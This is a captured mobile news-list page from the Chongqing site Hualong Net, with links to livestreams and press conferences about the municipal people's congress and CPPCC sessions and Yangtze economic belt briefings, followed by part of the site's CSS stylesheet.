

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://h5.cqliving.com/list.html?appId=1&columnId=1338
body_size: 4304
content:




















<!-- basic styles -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0,height=device-height">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<meta content="telephone=no" name="format-detection">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="expires" content="0">
<link rel="shortcut icon" href="https://h5cloud.cqliving.com/statics/favicon.ico?v=3.0">
<link href="https://imagecdn.cqliving.com/static/h5zwy/front/detail/css/main.css?v=20260112121718" rel="stylesheet"/>
<link href="https://imagecdn.cqliving.com/static/h5zwy/front/detail/css/main_1.css?v=20260112121718" rel="stylesheet"/>
<!-- 字体文件，难得再创建新的，所以直接多引用一次 -->
<link href="https://imagecdn.cqliving.com/static/h5zwy/front/detail/css/font-awesome.min.css?v=20260112121718" rel="stylesheet"/>
<script src="https://imagecdn.cqliving.com/static/h5zwy/resource/js/require.js?v=20260112121718"></script>

<script src="//imagecdn.cqliving.com/static/h5zwy/resource/js/config.js?v=20260112121718"></script>
<!-- <script src="//imagecdn.cqliving.com/static/h5zwy/resource/js/config.js?v=20260112121718"></script> -->
<script type="text/javascript" src="https://imagecdn.cqliving.com/static/h5zwy/resource/js/common/zwyCloudApi.js?v=20260112121718"></script>

<script type="text/javascript">
	require(['jquery'], function() {
	  	$(function() {
              try {
                  limitImg();
              }catch (e){
              }
	  	});
  	});
</script>


<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<link rel="stylesheet" type="text/css" href="/resource/css/newsList/index.css?v=20260112121718">
	
		  <!-- 重庆 -->
			<title>华龙网</title>
		
		
	
</head>
<body>
	<!-- 顶部下载导航栏 -->
	
	
	<!-- 轮播图 -->
	











	
	<!-- 二级栏目 -->
	
	
	<!-- 新闻列表 -->
	
	<div id="topic" class="iframe_news listBox">
		










	<style>
		.content_title_nopic{
			font-size: 1.7em;
			line-height: 1.5em;
		}
	</style>

	
	

	<!-- 华龙网推荐列表-轮播图 -->
	

		
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501080742" sortNo="377815146742" time="2026-01-29 14:35:01"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1464276224082251776.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqhlw.cn/contentcloud/1/REPRINT/MEDIA/PICTURE/2026/1/23/e5dead22b470427ebd655a33e0da8ac5_wh960x540.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播回顾｜重庆市第六届人民代表大会第四次会议第二次全体会议</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							       
								  

							      <span class="topic_list_time"> 18小时前</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501080694" sortNo="377817075694" time="2026-01-29 14:02:52"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1464281992687202304.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqhlw.cn/contentcloud/1/REPRINT/MEDIA/PICTURE/2026/1/23/8a1f3c570b834af4b43011dcc834bf58_wh960x540.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播回顾｜重庆市第六届人民代表大会第四次会议“代表通道”</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							          <span class="topic_label">直播</span>
							         
							       
								  

							      <span class="topic_list_time"> 19小时前</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501079696" sortNo="377901912696" time="2026-01-28 14:28:55"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1464277209219403776.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqhlw.cn/contentcloud/1/REPRINT/MEDIA/PICTURE/2026/1/27/5cddb123b3e341fea5e07307c55b5347_wh960x540.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播回顾｜政协第六届重庆市委员会第四次会议 “积极探索超大城市现代化治理新路子 高水平建设现代化人民城市”专题记者会</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							       
								  

							      <span class="topic_list_time"> 01-28 14:28</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501078974" sortNo="377923127974" time="2026-01-28 08:35:20"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1464275217557155840.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqhlw.cn/contentcloud/1/REPRINT/MEDIA/PICTURE/2026/1/23/334ae726c1fd4ef893ab72b15b41d3ed_wh960x540.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播回顾｜重庆市第六届人民代表大会第四次会议开幕会暨第一次全体会议</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							       
								  

							      <span class="topic_list_time"> 01-28 08:35</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501073406" sortNo="378010703406" time="2026-01-27 08:15:44"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1464273841418596352.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqhlw.cn/contentcloud/1/REPRINT/MEDIA/PICTURE/2026/1/23/0c5ea9fd0d444ab8b9f350441da50e25_wh960x540.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播｜政协第六届重庆市委员会第四次会议开幕会</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							       
								  

							      <span class="topic_list_time"> 01-27 08:15</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501070449" sortNo="378072847449" time="2026-01-26 15:00:00"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1464939427032018944.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqhlw.cn/contentcloud/1/ORIGINAL/MEDIA/PICTURE/2026/1/25/b5aa1dabb0d841f7ad5d6229cca0ceb8_wh1024x576.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播回顾丨“长江经济带发展十年·重庆实践”系列新闻发布会（第三场）——打造高质量发展强劲动力源</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							          <span class="topic_label">直播</span>
							         
							       
								  
									  <span class="topic_view">
										    <!-- 重庆 -->
											  <span class="viewCount">46.7万+</span>
										  

										  
									  </span>
								  

							      <span class="topic_list_time"> 01-26 15:00</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501069750" sortNo="378092647750" time="2026-01-26 09:30:00"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1464942621434916864.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqhlw.cn/contentcloud/1/ORIGINAL/MEDIA/PICTURE/2026/1/25/86317fab3e004f0aa122e5322cbde9fe_wh1000x563.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播回顾｜2025年重庆市进出口情况新闻发布会</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							       
								  

							      <span class="topic_list_time"> 01-26 09:30</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501066873" sortNo="378350947873" time="2026-01-23 09:45:00"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1463927650743570432.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqhlw.cn/contentcloud/1/REPRINT/CONTENT_CLOUD/PICTURE/2026/1/22/4d626c8a72494019952150d14b9535ef_wh960x540.jpg?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">“发言人来了”——“吃得安心”政策解读专场发布活动</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							          <span class="topic_label">直播</span>
							         
							       
								  
									  <span class="topic_view">
										    <!-- 重庆 -->
											  <span class="viewCount">21.7万+</span>
										  

										  
									  </span>
								  

							      <span class="topic_list_time"> 01-23 09:45</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501066218" sortNo="378419047218" time="2026-01-22 14:50:00"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1463649942649122816.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqnews.net/contentcloud/1/ORIGINAL/IMAGE_TITLE/PICTURE/2025/2/13/115413ab2edd4f92862407a67c3627b5_wh1002x563.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播回顾 | 2026年重庆市金融支持经济高质量发展例行新闻发布会（第一场）</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							       
								  

							      <span class="topic_list_time"> 01-22 14:50</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501065473" sortNo="378436517473" time="2026-01-22 09:58:50"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1463576346540707840.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqhlw.cn/contentcloud/1/REPRINT/MEDIA/PICTURE/2026/1/21/8a7bc06ef6f3421f990cc6705e4b8832_wh640x360.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播回顾 | 数字重庆基本能力建设成果新闻发布会</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							       
								  
									  <span class="topic_view">
										    <!-- 重庆 -->
											  <span class="viewCount">9525</span>
										  

										  
									  </span>
								  

							      <span class="topic_list_time"> 01-22 09:58</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501060515" sortNo="378789247515" time="2026-01-18 08:00:00"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1462083372718682112.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqhlw.cn/contentcloud/1/REPRINT/CONTENT_CLOUD/PICTURE/2026/1/17/c9feacd9d6624bab8e2f88ad64de5570_wh1280x720.jpg?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播丨2026长安汽车重庆马拉松</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							          <span class="topic_label">直播</span>
							         
							       
								  

							      <span class="topic_list_time"> 01-18 08:00</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		
   		
   		  <!--大图  专题窄图带标题 专题窄图不带标题 扁图大图 宽图大图-->
   			<div class="topic_list topic_list_1" newsId="501058605" sortNo="379023367605" time="2026-01-15 14:58:00"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1460706742327779328.html?cqxhlwdc=1f">
			    	<div class="topic_list_content">
			    		<!-- 专题窄图带标题不加载-->
				        	<div class="content_title">华龙直播回顾丨“长江经济带发展十年·重庆实践”系列新闻发布会（第二场）——筑牢长江上游重要生态屏障</div>
				        
				        <div class="topic_list_bigpic topic_list_bigpic_2">
				        	<img src="https://res.cqhlw.cn/contentcloud/1/REPRINT/CONTENT_CLOUD/PICTURE/2026/1/13/9f6c91a11653434899dc3e85ec9ead86_wh4000x2250.jpg?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/>
				        	
				        </div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							          <span class="topic_label">直播</span>
							         
							       
								  
									  <span class="topic_view">
										    <!-- 重庆 -->
											  <span class="viewCount">45.7万+</span>
										  

										  
							      	  </span>
								  

							      <span class="topic_list_time"> 01-15 14:58</span>
						      </div>
					      
					      
			      	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501051651" sortNo="379541647651" time="2026-01-09 15:00:00"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1458966523333255168.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqnews.net/contentcloud/1/ORIGINAL/IMAGE_TITLE/PICTURE/2025/2/13/115413ab2edd4f92862407a67c3627b5_wh1002x563.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播回顾｜《重庆市推进空中丝绸之路建设实施方案》政策例行吹风会</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							       
								  

							      <span class="topic_list_time"> 01-09 15:00</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501051346" sortNo="379556046346" time="2026-01-09 11:00:01"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1458966200019017728.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqnews.net/contentcloud/1/ORIGINAL/IMAGE_TITLE/PICTURE/2025/2/13/115413ab2edd4f92862407a67c3627b5_wh1002x563.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播｜第六个中国人民警察节重庆专题新闻发布会</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							       
								  

							      <span class="topic_list_time"> 01-09 11:00</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501047673" sortNo="379801447673" time="2026-01-06 14:50:00"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1458027255262191616.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqnews.net/contentcloud/1/ORIGINAL/IMAGE_TITLE/PICTURE/2025/2/13/115413ab2edd4f92862407a67c3627b5_wh1002x563.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播｜“长江经济带发展十年·重庆实践”系列主题新闻发布会（首场）——介绍重庆市推动长江经济带发展十年工作成效新闻发布会</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							       
								  

							      <span class="topic_list_time"> 01-06 14:50</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501040095" sortNo="380406163095" time="2025-12-30 14:51:24"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1455218114267140096.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqnews.net/contentcloud/1/ORIGINAL/IMAGE_TITLE/PICTURE/2025/2/13/115413ab2edd4f92862407a67c3627b5_wh1002x563.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播｜《重庆市进一步推进软件和信息服务业“满天星”行动计划实施方案》政策例行吹风会</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							       
								  

							      <span class="topic_list_time"> 2025-12-30 14:51</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501035560" sortNo="380769546560" time="2025-12-26 09:55:01"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1453901687589392384.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqnews.net/contentcloud/1/ORIGINAL/IMAGE_TITLE/PICTURE/2025/2/13/115413ab2edd4f92862407a67c3627b5_wh1002x563.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播｜重庆冬季冰雪旅游新闻发布会</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							       
								  
									  <span class="topic_view">
										    <!-- 重庆 -->
											  <span class="viewCount">17.7万+</span>
										  

										  
									  </span>
								  

							      <span class="topic_list_time"> 2025-12-26 09:55</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501025239" sortNo="381604447239" time="2025-12-16 18:00:00"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1450209323999002624.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqhlw.cn/contentcloud/1/ORIGINAL/CONTENT_CLOUD/PICTURE/2025/12/15/752ad3eec04b4fb9b94902fe2d2a0a50_wh1135x601.jpg?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">第二届中国音乐文学盛典暨开幕主题晚会“问界2025音乐文学之夜”</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							       
								  

							      <span class="topic_list_time"> 2025-12-16 18:00</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501025052" sortNo="381615547052" time="2025-12-16 14:55:00"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1450173160877686784.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqhlw.cn/contentcloud/1/REPRINT/MEDIA/PICTURE/2025/12/16/20ef8e5216f745fcabf7f016f0811035_wh1000x480.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播回顾丨“劳模来了”重庆工人红岩大思政课系列教育活动（第二期）</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							          <span class="topic_label">直播</span>
							         
							       
								  
									  <span class="topic_view">
										    <!-- 重庆 -->
											  <span class="viewCount">100万+</span>
										  

										  
									  </span>
								  

							      <span class="topic_list_time"> 2025-12-16 14:55</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501024703" sortNo="381631747703" time="2025-12-16 10:25:00"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1450420228890173440.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqhlw.cn/contentcloud/1/REPRINT/MEDIA/PICTURE/2025/12/16/59d5872852c34c70adf67cd50db4e59b_wh1080x607.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播丨第十二届全国大众冰雪季（重庆分会场）、重庆市第八届冰雪运动季、第六届丰都南天湖冰雪旅游季新闻发布会</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							          <span class="topic_label">直播</span>
							         
							       
								  
									  <span class="topic_view">
										    <!-- 重庆 -->
											  <span class="viewCount">45.9万+</span>
										  

										  
									  </span>
								  

							      <span class="topic_list_time"> 2025-12-16 10:25</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    	
		
		
   		
   		
   		  <!--单图 -->
   			<div class="topic_list" newsId="501023445" sortNo="381720247445" time="2025-12-15 09:50:00"> 
    			
    			<a class="topic_block" href="https://www.cqnews.net/app/content_1449890812959268864.html?cqxhlwdc=1f">
			      	<div class="topic_list_pic"> <img src="https://res.cqnews.net/contentcloud/1/ORIGINAL/IMAGE_TITLE/PICTURE/2025/2/13/115413ab2edd4f92862407a67c3627b5_wh1002x563.png?x-oss-process=image%2Fresize%2Cm_lfit%2Cw_720%2Ch_16384"/></div>
				   	<div class="topic_list_content topic_list_single">
				        <div class="content_title">华龙直播回顾 | 加快重庆国际生物城创新药产业生态圈建设新闻发布会</div>
				          <!-- 如果不是直播新闻 -->
						      <div class="content_info">
							      
							         
							          <span class="topic_label">直播</span>
							         
							       
								  

							      <span class="topic_list_time"> 2025-12-15 09:50</span>
						      </div>
					      
					      
				   	</div>
			    </a> 
		    </div>
   		
   		
   		
   		
   		
   		
   		
    

	</div>
	
	<!-- 底部下载导航栏 -->
	
	<script src="//wza.cqnews.net/dist/aria.js?appid=202ad4852e1f25f3b4f031af89d28815" wapForceOldFixed="false" loadData="true" charset="utf-8" id="ariaScripts"></script>
</body>
</html>
<script type="text/javascript">
	require(["/resource/js/business/infomation/list/news_list.js?v=20260112121718"], function(obj) {
		obj.init();
	});	
</script>


--- FILE ---
content_type: text/css
request_url: https://imagecdn.cqliving.com/static/h5zwy/front/detail/css/main.css?v=20260112121718
body_size: 10259
content:
@charset "utf-8";
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
}
html {
	font-size: 62.75%;
	-webkit-text-size-adjust: none;
	max-width: 1000px;
	margin: 0 auto;
}
body {
	font-family: "微软雅黑", Helvetica, Arial, sans-serif;
	line-height: 1.6em;
	color: #333;
	background: #fff;
}
img {
	border: none
}
ol, ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
a {
	text-decoration: none;
}
video, audio {
	width: 100%;
	margin: 0;
}
/*重庆IOS分享*/
.cqshare-bg{
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 99999;
	bottom: 0;
	background:#fff;
	overflow-y: scroll;
}
.ios {
    position: relative;
    width:100%;
}
.cqshare-bottom-img{
	position: absolute;
	width: 100%;
	bottom: 0;
	left:0;
}
.cqshare-bottom-img img{
	width: 100%;
}
.ios_pic {
    width: 100%;
}
/*重庆Android分享*/
.cqshare-bg-Android{
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 99999;
	bottom: 0;
	background: url(../images/cq_share_android.jpg?v=1) no-repeat;
	background-color: #fff;
    background-size: 100%;
}
.cq_share_top{ width:100%;}
.cq_share_top img{ width:100%;}
.cq_detail_share{ margin-top:0px !important;}
.cq_img_bottom{ width:100%;}
.general_share{position: relative;}
.general_share > img{width: 100%}
.general_share_content{position: absolute;top: 0;height: 100%;display: flex;align-items: center;width: 100%;justify-content: space-around;padding: 0 24px 0 16px;box-sizing: border-box;}
.general_share_content .general_district{height: 50%;width: auto;}
.general_share_content p{color: #fff;font-size: 13px;}
.general_tip{height: 70%;width: auto;}
.general_share .general_close{position: absolute;right: 0;top: 0;width: 21px;}
.general_botton{border: 1px solid #fff;background-color: rgba(0,0,0,0.3);color: #fff;border-radius: 6px;padding: 2px 4px;}
.detail_video {
	width: 100%;
	position: relative;
	height: 12em;
}
.detail_video video {
	position: relative;
	z-index: 2;
	background: none;
	height: 12em;
}
.detail_video .detail_video_img {
	position: absolute;
	width: 100%;
	height: 12em;
	top: 0;
	left:0;
	z-index: 3;
	overflow: hidden;
}
.detail_video .detail_video_img img {
	width: 100%;
	height: 100%;
}
.detail_video .playPause {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left:0;
	background: url(../images/play.png) no-repeat center;
	background-size: 20% auto;
	z-index: 4;
}
.detail_audio {
	width: 100%;
	position: relative;
}
.detail_audio audio {
	position: relative;
	z-index: 2;
}
.detail_audio .detail_audio_img {
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 3;
	margin: 0;
	left:0;
	display: block;
}
.detail_audio .detail_audio_img img{
	margin:0;
}
.detail_audio img {
	width: 100%;
}
#detail {
	width: 100%;
	padding: 1em 0;
}
.detail_line {
	width: 100%;
	height: 1em;
	background: #eee;
	clear:both;
}
.detail_title {
	width: 96%;
	padding: 0 2%;
	font-size: 2em;
	color: #000;
	line-height: 1.6em;
    word-break: break-all;
}
.detail_info {
	width: 96%;
	font-size: 1.3em;
	color: #999;
	border-bottom: 1px solid #ddd;
	padding: .5em 2%;
}
.detail_info span {
	margin-right: 1.6em;
}
.detail_info span.detail_view {
	margin-left: 0;
	text-align: right;
	float: right;
}
.detail_content {
